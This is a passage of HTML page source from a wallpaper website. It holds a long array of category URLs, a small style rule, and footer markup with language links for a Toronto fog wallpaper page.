ps://wallpapers.com/relatives/nature/36","https://wallpapers.com/relatives/nature/37","https://wallpapers.com/relatives/nature/38","https://wallpapers.com/relatives/nature/39","https://wallpapers.com/relatives/nature/40","https://wallpapers.com/relatives/nature/41","https://wallpapers.com/relatives/nature/42","https://wallpapers.com/relatives/nature/43","https://wallpapers.com/relatives/nature/44","https://wallpapers.com/relatives/nature/45","https://wallpapers.com/relatives/nature/46","https://wallpapers.com/relatives/nature/47","https://wallpapers.com/relatives/nature/48","https://wallpapers.com/relatives/nature/49","https://wallpapers.com/relatives/nature/50","https://wallpapers.com/relatives/nature/51","https://wallpapers.com/relatives/nature/52","https://wallpapers.com/relatives/religious/1","https://wallpapers.com/relatives/religious/2","https://wallpapers.com/relatives/religious/3","https://wallpapers.com/relatives/religious/4","https://wallpapers.com/relatives/religious/5","https://wallpapers.com/relatives/religious/6","https://wallpapers.com/relatives/sports/1","https://wallpapers.com/relatives/sports/2","https://wallpapers.com/relatives/sports/3","https://wallpapers.com/relatives/sports/4","https://wallpapers.com/relatives/sports/5","https://wallpapers.com/relatives/sports/6","https://wallpapers.com/relatives/sports/7","https://wallpapers.com/relatives/sports/8","https://wallpapers.com/relatives/sports/9","https://wallpapers.com/relatives/sports/10","https://wallpapers.com/relatives/sports/11","https://wallpapers.com/relatives/sports/12","https://wallpapers.com/relatives/sports/13","https://wallpapers.com/relatives/sports/14","https://wallpapers.com/relatives/sports/15","https://wallpapers.com/relatives/sports/16","https://wallpapers.com/relatives/sports/17","https://wallpapers.com/relatives/sports/18","https://wallpapers.com/relatives/sports/19","https://wallpapers.com/relatives/sports/20","https://wallpapers.com/relatives/sports/21","https://wallpapers.com/relatives/sports/22","https://wallpapers.com/relatives/sports/23","https://wallpapers.com/relatives/sports/24","https://wallpapers.com/relatives/sports/25","https://wallpapers.com/relatives/sports/26","https://wallpapers.com/relatives/sports/27","https://wallpapers.com/relatives/sports/28","https://wallpapers.com/relatives/sports/29","https://wallpapers.com/relatives/sports/30","https://wallpapers.com/relatives/sports/31","https://wallpapers.com/relatives/sports/32","https://wallpapers.com/relatives/sports/33","https://wallpapers.com/relatives/sports/34","https://wallpapers.com/relatives/sports/35","https://wallpapers.com/relatives/sports/36","https://wallpapers.com/relatives/sports/37","https://wallpapers.com/relatives/sports/38","https://wallpapers.com/relatives/sports/39","https://wallpapers.com/relatives/sports/40","https://wallpapers.com/relatives/sports/41","https://wallpapers.com/relatives/sports/42","https://wallpapers.com/relatives/sports/43","https://wallpapers.com/relatives/sports/44","https://wallpapers.com/relatives/sports/45","https://wallpapers.com/relatives/sports/46","https://wallpapers.com/relatives/sports/47","https://wallpapers.com/relatives/sports/48","https://wallpapers.com/relatives/sports/49","https://wallpapers.com/relatives/sports/50","https://wallpapers.com/relatives/sports/51","https://wallpapers.com/relatives/sports/52","https://wallpapers.com/relatives/sports/53","https://wallpapers.com/relatives/sports/54","https://wallpapers.com/relatives/sports/55","https://wallpapers.com/relatives/sports/56","https://wallpapers.com/relatives/sports/57","https://wallpapers.com/relatives/sports/58","https://wallpapers.com/relatives/sports/59","https://wallpapers.com/relatives/sports/60","https://wallpapers.com/relatives/sports/61","https://wallpapers.com/relatives/sports/62","https://wallpapers.com/relatives/sports/63","https://wallpapers.com/relatives/sports/64","https://wallpapers.com/relatives/sports/65","https://wallpapers.com/relatives/sports/66","https://wallpapers.com/relatives/sports/67","https://wallpapers.com/relatives/sports/68","https://wallpapers.com/relatives/sports/69","https://wallpapers.com/relatives/sports/70","https://wallpapers.com/relatives/sports/71","https://wallpapers.com/relatives/sports/72","https://wallpapers.com/relatives/sports/73","https://wallpapers.com/relatives/sports/74","https://wallpapers.com/relatives/sports/75","https://wallpapers.com/relatives/sports/76","https://wallpapers.com/relatives/sports/77","https://wallpapers.com/relatives/sports/78","https://wallpapers.com/relatives/sports/79","https://wallpapers.com/relatives/sports/80","https://wallpapers.com/relatives/sports/81","https://wallpapers.com/relatives/sports/82","https://wallpapers.com/relatives/sports/83","https://wallpapers.com/relatives/sports/84","https://wallpapers.com/relatives/sports/85","https://wallpapers.com/relatives/sports/86","https://wallpapers.com/relatives/sports/87","https://wallpapers.com/relatives/sports/88","https://wallpapers.com/relatives/sports/89","https://wallpapers.com/relatives/sports/90","https://wallpapers.com/relatives/sports/91","https://wallpapers.com/relatives/sports/92","https://wallpapers.com/relatives/sports/93","https://wallpapers.com/relatives/sports/94","https://wallpapers.com/relatives/sports/95","https://wallpapers.com/relatives/sports/96","https://wallpapers.com/relatives/sports/97","https://wallpapers.com/relatives/sports/98","https://wallpapers.com/relatives/sports/99","https://wallpapers.com/relatives/sports/100","https://wallpapers.com/relatives/sports/101","https://wallpapers.com/relatives/sports/102","https://wallpapers.com/relatives/sports/103","https://wallpapers.com/relatives/sports/104","https://wallpapers.com/relatives/sports/105","https://wallpapers.com/relatives/sports/106","https://wallpapers.com/relatives/sports/107","https://wallpapers.com/relatives/sports/108","https://wallpapers.com/relatives/sports/109","https://wallpapers.com/relatives/sports/110","https://wallpapers.com/relatives/sports/111","https://wallpapers.com/relatives/sports/112","https://wallpapers.com/relatives/sports/113","https://wallpapers.com/relatives/sports/114","https://wallpapers.com/relatives/sports/115","https://wallpapers.com/relatives/sports/116","https://wallpapers.com/relatives/sports/117","https://wallpapers.com/relatives/sports/118","https://wallpapers.com/relatives/sports/119","https://wallpapers.com/relatives/sports/120","https://wallpapers.com/relatives/sports/121","https://wallpapers.com/relatives/sports/122","https://wallpapers.com/relatives/sports/123","https://wallpapers.com/relatives/sports/124","https://wallpapers.com/relatives/sports/125","https://wallpapers.com/relatives/sports/126","https://wallpapers.com/relatives/sports/127","https://wallpapers.com/relatives/sports/128","https://wallpapers.com/relatives/sports/129","https://wallpapers.com/relatives/sports/130","https://wallpapers.com/relatives/sports/131","https://wallpapers.com/relatives/sports/132","https://wallpapers.com/relatives/sports/133","https://wallpapers.com/relatives/sports/134","https://wallpapers.com/relatives/sports/135","https://wallpapers.com/relatives/sports/136","https://wallpapers.com/relatives/sports/137","https://wallpapers.com/relatives/sports/138","https://wallpapers.com/relatives/sports/139","https://wallpapers.com/relatives/sports/140","https://wallpapers.com/relatives/sports/141","https://wallpapers.com/relatives/sports/142","https://wallpapers.com/relatives/sports/143","https://wallpapers.com/relatives/sports/144","https://wallpapers.com/relatives/sports/145","https://wallpapers.com/relatives/sports/146","https://wallpapers.com/relatives/sports/147","https://wallpapers.com/relatives/sports/148","https://wallpapers.com/relatives/sports/149","https://wallpapers.com/relatives/sports/150","https://wallpapers.com/relatives/sports/151","https://wallpapers.com/relatives/sports/152","https://wallpapers.com/relatives/sports/153","https://wallpapers.com/relatives/sports/154","https://wallpapers.com/relatives/sports/155","https://wallpapers.com/relatives/sports/156","https://wallpapers.com/relatives/sports/157","https://wallpapers.com/relatives/sports/158","https://wallpapers.com/relatives/sports/159","https://wallpapers.com/relatives/sports/160","https://wallpapers.com/relatives/sports/161","https://wallpapers.com/relatives/sports/162","https://wallpapers.com/relatives/sports/163","https://wallpapers.com/relatives/sports/164","https://wallpapers.com/relatives/sports/165","https://wallpapers.com/relatives/sports/166","https://wallpapers.com/relatives/sports/167","https://wallpapers.com/relatives/sports/168","https://wallpapers.com/relatives/sports/169","https://wallpapers.com/relatives/sports/170","https://wallpapers.com/relatives/sports/171","https://wallpapers.com/relatives/sports/172","https://wallpapers.com/relatives/sports/173","https://wallpapers.com/relatives/sports/174","https://wallpapers.com/relatives/sports/175","https://wallpapers.com/relatives/sports/176","https://wallpapers.com/relatives/sports/177","https://wallpapers.com/relatives/sports/178","https://wallpapers.com/relatives/sports/179","https://wallpapers.com/relatives/sports/180","https://wallpapers.com/relatives/sports/181","https://wallpapers.com/relatives/sports/182","https://wallpapers.com/relatives/sports/183","https://wallpapers.com/relatives/sports/184","https://wallpapers.com/relatives/sports/185","https://wallpapers.com/relatives/sports/186","https://wallpapers.com/relatives/sports/187","https://wallpapers.com/relatives/sports/188","https://wallpapers.com/relatives/sports/189","https://wallpapers.com/relatives/sports/190","https://wallpapers.com/relatives/sports/191","https://wallpapers.com/relatives/sports/192","https://wallpapers.com/relatives/sports/193","https://wallpapers.com/relatives/sports/194","https://wallpapers.com/relatives/sports/195","https://wallpapers.com/relatives/sports/196","https://wallpapers.com/relatives/sports/197","https://wallpapers.com/relatives/sports/198","https://wallpapers.com/relatives/sports/199","https://wallpapers.com/relatives/sports/200","https://wallpapers.com/relatives/travel/1","https://wallpapers.com/relatives/travel/2","https://wallpapers.com/relatives/travel/3","https://wallpapers.com/relatives/travel/4","https://wallpapers.com/relatives/travel/5","https://wallpapers.com/relatives/travel/6","https://wallpapers.com/relatives/anime-city/1","https://wallpapers.com/relatives/anime-city/2","https://wallpapers.com/relatives/anime-city/3","https://wallpapers.com/relatives/art/1","https://wallpapers.com/relatives/art/2","https://wallpapers.com/relatives/art/3","https://wallpapers.com/relatives/art/4","https://wallpapers.com/relatives/art/5","https://wallpapers.com/relatives/art/6","https://wallpapers.com/relatives/art/7","https://wallpapers.com/relatives/art/8","https://wallpapers.com/relatives/art/9","https://wallpapers.com/relatives/art/10","https://wallpapers.com/relatives/art/11","https://wallpapers.com/relatives/art/12","https://wallpapers.com/relatives/art/13","https://wallpapers.com/relatives/art/14","https://wallpapers.com/relatives/art/15","https://wallpapers.com/relatives/art/16","https://wallpapers.com/relatives/art/17","https://wallpapers.com/relatives/art/18","https://wallpapers.com/relatives/art/19","https://wallpapers.com/relatives/art/20","https://wallpapers.com/relatives/art/21","https://wallpapers.com/relatives/art/22","https://wallpapers.com/relatives/art/23","https://wallpapers.com/relatives/art/24","https://wallpapers.com/relatives/art/25","https://wallpapers.com/relatives/art/26","https://wallpapers.com/relatives/art/27","https://wallpapers.com/relatives/art/28","https://wallpapers.com/relatives/art/29","https://wallpapers.com/relatives/art/30","https://wallpapers.com/relatives/art/31","https://wallpapers.com/relatives/art/32","https://wallpapers.com/relatives/art/33","https://wallpapers.com/relatives/art/34","https://wallpapers.com/relatives/art/35","https://wallpapers.com/relatives/art/36","https://wallpapers.com/relatives/art/37","https://wallpapers.com/relatives/art/38","https://wallpapers.com/relatives/art/39","https://wallpapers.com/relatives/art/40","https://wallpapers.com/relatives/art/41","https://wallpapers.com/relatives/art/42","https://wallpapers.com/relatives/art/43","https://wallpapers.com/relatives/art/44","https://wallpapers.com/relatives/art/45","https://wallpapers.com/relatives/art/46","https://wallpapers.com/relatives/art/47","https://wallpapers.com/relatives/art/48","https://wallpapers.com/relatives/art/49","https://wallpapers.com/relatives/art/50","https://wallpapers.com/relatives/art/51","https://wallpapers.com/relatives/art/52","https://wallpapers.com/relatives/neon-city/1","https://wallpapers.com/relatives/neon-city/2","https://wallpapers.com/relatives/futuristic-city/1","https://wallpapers.com/relatives/futuristic-city/2","https://wallpapers.com/relatives/cyberpunk-city/1","https://wallpapers.com/relatives/cyberpunk-city/2","https://wallpapers.com/relatives/landscape/1","https://wallpapers.com/relatives/landscape/2","https://wallpapers.com/relatives/landscape/3","https://wallpapers.com/relatives/landscape/4","https://wallpapers.com/relatives/landscape/5","https://wallpapers.com/relatives/landscape/6","https://wallpapers.com/relatives/landscape/7","https://wallpapers.com/relatives/landscape/8","https://wallpapers.com/relatives/landscape/9","https://wallpapers.com/relatives/landscape/10","https://wallpapers.com/relatives/landscape/11","https://wallpapers.com/relatives/landscape/12","https://wallpapers.com/relatives/landscape/13","https://wallpapers.com/relatives/landscape/14","https://wallpapers.com/relatives/landscape/15","https://wallpapers.com/relatives/landscape/16","https://wallpapers.com/relatives/landscape/17","https://wallpapers.com/relatives/landscape/18","https://wallpapers.com/relatives/landscape/19","https://wallpapers.com/relatives/landscape/20","https://wallpapers.com/relatives/landscape/21","https://wallpapers.com/relatives/landscape/22","https://wallpapers.com/relatives/paris/1","https://wallpapers.com/relatives/paris/2","https://wallpapers.com/relatives/paris/3","https://wallpapers.com/relatives/chicago/1","https://wallpapers.com/relatives/chicago/2","https://wallpapers.com/relatives/los-angeles/1","https://wallpapers.com/relatives/los-angeles/2","https://wallpapers.com/relatives/london/1","https://wallpapers.com/relatives/london/2","https://wallpapers.com/relatives/london/3","https://wallpapers.com/relatives/london/4","https://wallpapers.com/relatives/irish/1","https://wallpapers.com/relatives/irish/2","https://wallpapers.com/relatives/italy/1","https://wallpapers.com/relatives/italy/2","https://wallpapers.com/relatives/italy/3","https://wallpapers.com/relatives/italy/4","https://wallpapers.com/relatives/italy/5","https://wallpapers.com/relatives/italy/6","https://wallpapers.com/relatives/italy/7","https://wallpapers.com/relatives/ireland/1","https://wallpapers.com/relatives/ireland/2","https://wallpapers.com/relatives/police/1","https://wallpapers.com/relatives/police/2","https://wallpapers.com/relatives/photography/1","https://wallpapers.com/relatives/photography/2","https://wallpapers.com/relatives/photography/3","https://wallpapers.com/relatives/photography/4","https://wallpapers.com/relatives/photography/5","https://wallpapers.com/relatives/photography/6","https://wallpapers.com/relatives/photography/7","https://wallpapers.com/relatives/photography/8","https://wallpapers.com/relatives/photography/9","https://wallpapers.com/relatives/photography/10","https://wallpapers.com/relatives/photography/11","https://wallpapers.com/relatives/photography/12","https://wallpapers.com/relatives/photography/13","https://wallpapers.com/relatives/photography/14","https://wallpapers.com/relatives/photography/15","https://wallpapers.com/relatives/photography/16","https://wallpapers.com/relatives/cityscape/1","https://wallpapers.com/relatives/cityscape/2","https://wallpapers.com/relatives/cityscape/3","https://wallpapers.com/relatives/cityscape/4","https://wallpapers.com/relatives/cityscape/5","https://wallpapers.com/relatives/cityscape/6","https://wallpapers.com/relatives/cityscape/7","https://wallpapers.com/relatives/cityscape/8","https://wallpapers.com/relatives/cityscape/9","https://wallpapers.com/relatives/cityscape/10","https://wallpapers.com/relatives/cityscape/11","https://wallpapers.com/relatives/cityscape/12","https://wallpapers.com/relatives/fitness/1","https://wallpapers.com/relatives/fitness/2","https://wallpapers.com/relatives/fitness/3","https://wallpapers.com/relatives/fitness/4","https://wallpapers.com/relatives/street/1","https://wallpapers.com/relatives/street/2","https://wallpapers.com/relatives/street/3","https://wallpapers.com/relatives/street/4","https://wallpapers.com/relatives/street/5","https://wallpapers.com/relatives/street/6","https://wallpapers.com/relatives/street/7","https://wallpapers.com/relatives/train/1","https://wallpapers.com/relatives/train/2","https://wallpapers.com/relatives/street-art/1","https://wallpapers.com/relatives/street-art/2","https://wallpapers.com/relatives/hong-kong/1","https://wallpapers.com/relatives/las-vegas/1","https://wallpapers.com/relatives/las-vegas/2","https://wallpapers.com/relatives/las-vegas/3","https://wallpapers.com/relatives/kyoto/1","https://wallpapers.com/relatives/morocco/1","https://wallpapers.com/relatives/city-view/1","https://wallpapers.com/relatives/city-view/2","https://wallpapers.com/relatives/city-view/3","https://wallpapers.com/relatives/city-view/4","https://wallpapers.com/relatives/city-view/5","https://wallpapers.com/relatives/city-view/6","https://wallpapers.com/relatives/city-view/7","https://wallpapers.com/relatives/city-view/8","https://wallpapers.com/relatives/city-view/9","https://wallpapers.com/relatives/subway/1","https://wallpapers.com/relatives/running/1","https://wallpapers.com/relatives/running/2","https://wallpapers.com/relatives/running/3","https://wallpapers.com/relatives/running/4","https://wallpapers.com/relatives/running/5","https://wallpapers.com/relatives/business/1","https://wallpapers.com/relatives/business/2","https://wallpapers.com/relatives/business/3","https://wallpapers.com/relatives/business/4","https://wallpapers.com/relatives/dark-city/1","https://wallpapers.com/relatives/city-lights/1","https://wallpapers.com/relatives/city-lights/2","https://wallpapers.com/relatives/city-lights/3","https://wallpapers.com/relatives/city-lights/4","https://wallpapers.com/relatives/city-lights/5","https://wallpapers.com/relatives/city-lights/6","https://wallpapers.com/relatives/city-lights/7","https://wallpapers.com/relatives/city-lights/8","https://wallpapers.com/relatives/maldives/1","https://wallpapers.com/relatives/real-estate/1","https://wallpapers.com/relatives/real-estate/2","https://wallpapers.com/relatives/rome/1","https://wallpapers.com/relatives/rome/2","https://wallpapers.com/relatives/community/1","https://wallpapers.com/relatives/amsterdam/1","https://wallpapers.com/relatives/mongolia/1","https://wallpapers.com/relatives/melbourne/1","https://wallpapers.com/relatives/perth/1","https://wallpapers.com/relatives/adelaide/1","https://wallpapers.com/relatives/bicycle/1","https://wallpapers.com/relatives/bicycle/2","https://wallpapers.com/relatives/miami/1","https://wallpapers.com/relatives/houston/1","https://wallpapers.com/relatives/iran/1","https://wallpapers.com/relatives/minneapolis/1","https://wallpapers.com/relatives/istanbul/1","https://wallpapers.com/relatives/japan-flag/1","https://wallpapers.com/relatives/rio-de-janeiro/1","https://wallpapers.com/relatives/minnesota/1","https://wallpapers.com/relatives/indonesia/1","https://wallpapers.com/relatives/indonesia/2","https://wallpapers.com/relatives/moscow/1","https://wallpapers.com/relatives/moscow/2","https://wallpapers.com/relatives/madrid/1","https://wallpapers.com/relatives/montreal/1","https://wallpapers.com/relatives/osaka/1","https://wallpapers.com/relatives/mumbai/1","https://wallpapers.com/relatives/fort-worth/1","https://wallpapers.com/relatives/massachusetts/1","https://wallpapers.com/relatives/massachusetts/2","https://wallpapers.com/relatives/kuala-lumpur/1","https://wallpapers.com/relatives/malaysia/1","https://wallpapers.com/relatives/medellin/1","https://wallpapers.com/relatives/manila/1","https://wallpapers.com/relatives/guangzhou/1","https://wallpapers.com/relatives/guadalajara/1","https://wallpapers.com/relatives/iraq/1","https://wallpapers.com/relatives/chennai/1","https://wallpapers.com/relatives/cape-town/1","https://wallpapers.com/relatives/hyderabad/1","https://wallpapers.com/relatives/alexandria/1","https://wallpapers.com/relatives/lahore/1","https://wallpapers.com/relatives/karachi/1","https://wallpapers.com/relatives/delhi/1","https://wallpapers.com/relatives/ho-chi-minh-city/1","https://wallpapers.com/relatives/hanoi/1","https://wallpapers.com/relatives/monterrey/1","https://wallpapers.com/relatives/shenzhen/1","https://wallpapers.com/relatives/jakarta/1","https://wallpapers.com/relatives/dhaka/1","https://wallpapers.com/relatives/kinshasa/1","https://wallpapers.com/relatives/ahmedabad/1","https://wallpapers.com/relatives/hangzhou/1","https://wallpapers.com/relatives/kabul/1","https://wallpapers.com/relatives/chongqing/1","https://wallpapers.com/relatives/riyadh/1","https://wallpapers.com/relatives/kazan/1","https://wallpapers.com/relatives/chengdu/1","https://wallpapers.com/relatives/fukuoka/1","https://wallpapers.com/relatives/konya/1","https://wallpapers.com/relatives/harbin/1","https://wallpapers.com/relatives/shopping/1","https://wallpapers.com/relatives/shopping/2","https://wallpapers.com/relatives/orange-city/1","https://wallpapers.com/relatives/malibu/1","https://wallpapers.com/relatives/seattle/1","https://wallpapers.com/relatives/seattle/2","https://wallpapers.com/relatives/entertainment/1","https://wallpapers.com/relatives/entertainment/2","https://wallpapers.com/relatives/entertainment/3","https://wallpapers.com/relatives/entertainment/4","https://wallpapers.com/relatives/entertainment/5","https://wallpapers.com/relatives/entertainment/6","https://wallpapers.com/relatives/entertainment/7","https://wallpapers.com/relatives/entertainment/8","https://wallpapers.com/relatives/entertainment/9","https://wallpapers.com/relatives/entertainment/10","https://wallpapers.com/relatives/entertainment/11","https://wallpapers.com/relatives/entertainment/12","https://wallpapers.com/relatives/entertainment/13","https://wallpapers.com/relatives/entertainment/14","https://wallpapers.com/relatives/entertainment/15","https://wallpapers.com/relatives/forks-washington/1","https://wallpapers.com/relatives/israel/1","https://wallpapers.com/relatives/luxembourg/1","https://wallpapers.com/relatives/mozambique/1","https://wallpapers.com/relatives/montenegro/1","https://wallpapers.com/relatives/macedonia/1","https://wallpapers.com/relatives/morning-city/1","https://wallpapers.com/relatives/education/1","https://wallpapers.com/relatives/education/2","https://wallpapers.com/relatives/makkah-madina/1","https://wallpapers.com/relatives/1920-x-1080-night-city/1","https://wallpapers.com/relatives/bus-pictures/1","https://wallpapers.com/relatives/parks-and-recreation/1","https://wallpapers.com/relatives/taxi/1","https://wallpapers.com/relatives/cinema/1","https://wallpapers.com/relatives/teen/1","https://wallpapers.com/relatives/friendly/1","https://wallpapers.com/relatives/sustainability/1","https://wallpapers.com/relatives/healthcare/1","https://wallpapers.com/relatives/tap-portugal/1","https://wallpapers.com/relatives/bridgestone/1","https://wallpapers.com/relatives/urban/1","https://wallpapers.com/relatives/urban/2","https://wallpapers.com/relatives/urban/3","https://wallpapers.com/relatives/downtown/1","https://wallpapers.com/relatives/town/1","https://wallpapers.com/relatives/town/2","https://wallpapers.com/relatives/ride/1","https://wallpapers.com/relatives/riverside/1","https://wallpapers.com/relatives/farmers/1","https://wallpapers.com/relatives/kay-flock/1","https://wallpapers.com/relatives/half-life-2/1","https://wallpapers.com/relatives/fire-department/1","https://wallpapers.com/relatives/4k-new-york-city/1","https://wallpapers.com/relatives/chicago-city-night/1","https://wallpapers.com/relatives/new-york-city-landscape/1","https://wallpapers.com/relatives/cyberpunk-2560x1440/1","https://wallpapers.com/relatives/mehrangarh-fort/1","https://wallpapers.com/relatives/hallgrimskirkja/1","https://wallpapers.com/relatives/mount-lycabettus/1","https://wallpapers.com/relatives/volubilis/1","https://wallpapers.com/relatives/theater/1","https://wallpapers.com/relatives/crotia/1","https://wallpapers.com/relatives/gateway-to-india/1","https://wallpapers.com/relatives/thorshavn/1","https://wallpapers.com/relatives/electric/1","https://wallpapers.com/relatives/senior/1","https://wallpapers.com/relatives/historical-pictures/1","https://wallpapers.com/relatives/recycling/1","https://wallpapers.com/relatives/infrastructure/1","https://wallpapers.com/relatives/museums/1","https://wallpapers.com/relatives/renewable-energy/1","https://wallpapers.com/relatives/darwin-australia/1","https://wallpapers.com/relatives/karl-urban/1","https://wallpapers.com/relatives/city-street/1","https://wallpapers.com/relatives/beautiful-city/1"];
</script>
<style id="extra-style">
    @media only screen and (max-width: 550px) {
        #pw-oop-bottom_rail {
            bottom: 70px !important;
        }
    }
</style>
    
<footer class="footer content-row" data-nosnippet="true">
		<div class="container d-block d-sm-none">
		<div class="lang-menu">
			<button class="btn dropdown-toggle" type="button" id="lang-menu-m" data-toggle="dropdown" aira-haspopup="true" aira-expanded="false">
				<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-gb"/></svg><div>English</div>
			</button>
			<div class="dropdown-menu" aria-labelledby="lang-menu-m">
			 				<a class="dropdown-item" href="https://dk.wallpapers.com/wallpapers/toronto-city-tage-arkitektur-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-dk"/></svg><div>Dansk</div>
				</a>
							<a class="dropdown-item" href="https://de.wallpapers.com/wallpapers/nebelarchitektur-von-toronto-city-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-de"/></svg><div>Deutsch</div>
				</a>
							<a class="dropdown-item" href="https://pt.wallpapers.com/papeis-de-parede/arquitetura-de-neblina-da-cidade-de-toronto-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-pt"/></svg><div>Português</div>
				</a>
							<a class="dropdown-item" href="https://se.wallpapers.com/wallpapers/torontocity-dimma-arkitektur-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-se"/></svg><div>Suédois</div>
				</a>
							<a class="dropdown-item" href="https://it.wallpapers.com/sfondi/architettura-della-nebbia-della-citta-di-toronto-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-it"/></svg><div>Italiano</div>
				</a>
							<a class="dropdown-item" href="https://es.wallpapers.com/fondos-de-pantalla/torontociudad-niebla-arquitectura-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-es"/></svg><div>Español</div>
				</a>
							<a class="dropdown-item" href="https://nl.wallpapers.com/achtergronden/toronto-stad-mist-architectuur-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-nl"/></svg><div>Dutch</div>
				</a>
							<a class="dropdown-item" href="https://fr.wallpapers.com/fonds-decran/architecture-de-la-ville-de-toronto-dans-le-brouillard-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-fr"/></svg><div>French</div>
				</a>
							<a class="dropdown-item" href="https://bahasa.wallpapers.com/wallpapers/arsitektur-kabut-kota-toronto-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-id"/></svg><div>Indonesian</div>
				</a>
							<a class="dropdown-item" href="https://no.wallpapers.com/bakgrunner/toronto-by-take-arkitektur-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-no"/></svg><div>Norwegian</div>
				</a>
							<a class="dropdown-item" href="https://fi.wallpapers.com/taustakuvat/toronto-kaupungin-sumuarkkitehtuuri-k47597x1mkgpqgep.html">
					<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-fi"/></svg><div>Finnish</div>
				</a>
						</div>
		</div>
	</div>
	<div class="container">
		<div style="width: 172px; height: 22px;">
			<a href="https://wallpapers.com">
				<img src="https://wallpapers.com/wp-content/themes/wallpapers.com/src/wallpapers-icon-footer.svg" height="80" width="446" class="img-fluid" alt="Wallpapers"/>
			</a>
		</div>

		<div class="mt-2">
			Find the perfect wallpaper to suit your style and personality.
		</div>
		<div class="d-flex" style="justify-content: space-between;">
			<nav class="navbar navbar-expand-lg navbar-light">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="navbar-nav mr-auto"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://wallpapers.com/about-us">About Us</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a rel="nofollow" href="https://wallpapers.com/contact-us">Contact Us</a></li>
<li id="menu-item-47023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47023"><a rel="nofollow" href="https://wallpapers.com/faqs">FAQs</a></li>
<li id="menu-item-944393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944393"><a rel="nofollow" href="https://wallpapers.com/blog/">Blog</a></li>
<li id="menu-item-296339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296339"><a target="_blank" rel="noopener noreferrer" href="https://gifdb.com"><b>GIF</b>DB.com</a></li>
</ul></div>			</nav>
			<div class="d-none d-sm-block">
				<div class="lang-menu dropup">
					<button class="btn dropdown-toggle" type="button" id="lang-menu-d" data-toggle="dropdown" aira-haspopup="true" aira-expanded="false">
						<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-gb"/></svg><div>English</div>
					</button>
					<div class="dropdown-menu" aria-labelledby="lang-menu-d">
												<a class="dropdown-item" href="https://dk.wallpapers.com/wallpapers/toronto-city-tage-arkitektur-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-dk"/></svg><div>Dansk</div>
						</a>
												<a class="dropdown-item" href="https://de.wallpapers.com/wallpapers/nebelarchitektur-von-toronto-city-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-de"/></svg><div>Deutsch</div>
						</a>
												<a class="dropdown-item" href="https://pt.wallpapers.com/papeis-de-parede/arquitetura-de-neblina-da-cidade-de-toronto-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-pt"/></svg><div>Português</div>
						</a>
												<a class="dropdown-item" href="https://se.wallpapers.com/wallpapers/torontocity-dimma-arkitektur-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-se"/></svg><div>Suédois</div>
						</a>
												<a class="dropdown-item" href="https://it.wallpapers.com/sfondi/architettura-della-nebbia-della-citta-di-toronto-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-it"/></svg><div>Italiano</div>
						</a>
												<a class="dropdown-item" href="https://es.wallpapers.com/fondos-de-pantalla/torontociudad-niebla-arquitectura-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-es"/></svg><div>Español</div>
						</a>
												<a class="dropdown-item" href="https://nl.wallpapers.com/achtergronden/toronto-stad-mist-architectuur-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-nl"/></svg><div>Dutch</div>
						</a>
												<a class="dropdown-item" href="https://fr.wallpapers.com/fonds-decran/architecture-de-la-ville-de-toronto-dans-le-brouillard-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-fr"/></svg><div>French</div>
						</a>
												<a class="dropdown-item" href="https://bahasa.wallpapers.com/wallpapers/arsitektur-kabut-kota-toronto-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-id"/></svg><div>Indonesian</div>
						</a>
												<a class="dropdown-item" href="https://no.wallpapers.com/bakgrunner/toronto-by-take-arkitektur-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-no"/></svg><div>Norwegian</div>
						</a>
												<a class="dropdown-item" href="https://fi.wallpapers.com/taustakuvat/toronto-kaupungin-sumuarkkitehtuuri-k47597x1mkgpqgep.html">
							<svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#flag-fi"/></svg><div>Finnish</div>
						</a>
											</div>			
				</div>
			</div>
		</div>
	</div>
	
	<!-- START FLAG FOR EACH COUNTRY -->



<div class="container row no-gutters" style="border-top: 1px solid #e0e0e0;">
